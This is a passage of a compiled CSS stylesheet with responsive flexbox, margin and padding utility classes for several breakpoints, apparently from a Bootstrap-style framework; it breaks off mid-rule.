  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 980px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1244px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.3125rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.3125rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.3125rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.3125rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.3125rem !important;
}

.m-2 {
  margin: 0.625rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.625rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.625rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.625rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.625rem !important;
}

.m-3 {
  margin: 1.25rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1.25rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1.25rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1.25rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1.25rem !important;
}

.m-4 {
  margin: 1.875rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.875rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.875rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.875rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.875rem !important;
}

.m-5 {
  margin: 3.75rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3.75rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3.75rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3.75rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3.75rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.3125rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.3125rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.3125rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.3125rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.3125rem !important;
}

.p-2 {
  padding: 0.625rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.625rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.625rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.625rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.625rem !important;
}

.p-3 {
  padding: 1.25rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1.25rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1.25rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1.25rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1.25rem !important;
}

.p-4 {
  padding: 1.875rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.875rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.875rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.875rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.875rem !important;
}

.p-5 {
  padding: 3.75rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3.75rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3.75rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3.75rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3.75rem !important;
}

.m-n1 {
  margin: -0.3125rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.3125rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.3125rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.3125rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.3125rem !important;
}

.m-n2 {
  margin: -0.625rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.625rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.625rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.625rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.625rem !important;
}

.m-n3 {
  margin: -1.25rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1.25rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1.25rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1.25rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1.25rem !important;
}

.m-n4 {
  margin: -1.875rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.875rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.875rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.875rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.875rem !important;
}

.m-n5 {
  margin: -3.75rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3.75rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3.75rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3.75rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3.75rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 480px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.3125rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.3125rem !important;
  }
  .m-sm-2 {
    margin: 0.625rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.625rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.625rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.625rem !important;
  }
  .m-sm-3 {
    margin: 1.25rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1.25rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1.25rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1.25rem !important;
  }
  .m-sm-4 {
    margin: 1.875rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.875rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.875rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.875rem !important;
  }
  .m-sm-5 {
    margin: 3.75rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3.75rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3.75rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3.75rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.3125rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.3125rem !important;
  }
  .p-sm-2 {
    padding: 0.625rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.625rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.625rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.625rem !important;
  }
  .p-sm-3 {
    padding: 1.25rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1.25rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1.25rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1.25rem !important;
  }
  .p-sm-4 {
    padding: 1.875rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.875rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.875rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.875rem !important;
  }
  .p-sm-5 {
    padding: 3.75rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3.75rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3.75rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3.75rem !important;
  }
  .m-sm-n1 {
    margin: -0.3125rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-sm-n2 {
    margin: -0.625rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.625rem !important;
  }
  .m-sm-n3 {
    margin: -1.25rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1.25rem !important;
  }
  .m-sm-n4 {
    margin: -1.875rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.875rem !important;
  }
  .m-sm-n5 {
    margin: -3.75rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3.75rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.3125rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.3125rem !important;
  }
  .m-md-2 {
    margin: 0.625rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.625rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.625rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.625rem !important;
  }
  .m-md-3 {
    margin: 1.25rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1.25rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1.25rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1.25rem !important;
  }
  .m-md-4 {
    margin: 1.875rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.875rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.875rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.875rem !important;
  }
  .m-md-5 {
    margin: 3.75rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3.75rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3.75rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3.75rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.3125rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.3125rem !important;
  }
  .p-md-2 {
    padding: 0.625rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.625rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.625rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.625rem !important;
  }
  .p-md-3 {
    padding: 1.25rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1.25rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1.25rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1.25rem !important;
  }
  .p-md-4 {
    padding: 1.875rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.875rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.875rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.875rem !important;
  }
  .p-md-5 {
    padding: 3.75rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3.75rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3.75rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3.75rem !important;
  }
  .m-md-n1 {
    margin: -0.3125rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-md-n2 {
    margin: -0.625rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.625rem !important;
  }
  .m-md-n3 {
    margin: -1.25rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1.25rem !important;
  }
  .m-md-n4 {
    margin: -1.875rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.875rem !important;
  }
  .m-md-n5 {
    margin: -3.75rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3.75rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 980px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.3125rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.3125rem !important;
  }
  .m-lg-2 {
    margin: 0.625rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.625rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.625rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.625rem !important;
  }
  .m-lg-3 {
    margin: 1.25rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1.25rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1.25rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1.25rem !important;
  }
  .m-lg-4 {
    margin: 1.875rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.875rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.875rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.875rem !important;
  }
  .m-lg-5 {
    margin: 3.75rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3.75rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3.75rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3.75rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.3125rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.3125rem !important;
  }
  .p-lg-2 {
    padding: 0.625rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.625rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.625rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.625rem !important;
  }
  .p-lg-3 {
    padding: 1.25rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1.25rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1.25rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1.25rem !important;
  }
  .p-lg-4 {
    padding: 1.875rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.875rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.875rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.875rem !important;
  }
  .p-lg-5 {
    padding: 3.75rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3.75rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3.75rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-lg-5,
